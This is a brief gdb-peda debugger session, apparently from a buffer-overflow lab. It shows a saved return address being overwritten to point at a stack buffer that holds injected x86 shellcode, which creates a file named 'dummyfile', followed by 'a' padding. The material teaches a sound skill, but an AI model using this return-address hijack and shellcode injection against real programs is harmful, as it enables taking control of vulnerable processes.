 gdb-peda$ set *0xffffd73c = 0xffffd6f8
gdb-peda$ x/80xb $esp
0xffffd6f8: 0xeb 0x13 0x89 0xc0 0xb0 0x08 0xeb 0x02
0xffffd700: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x89
0xffffd708: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd710: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd718: 0x69 0x6c 0x65 0x0f 0x61 0x61 0x61 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd730: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd738: 0x61 0x61 0x61 0x61 0xf8 0xd6 0xff 0xff
0xffffd740: 0x00 0x00 0x00 0x00 0xd4 0xd7 0xff 0xff
gdb-peda$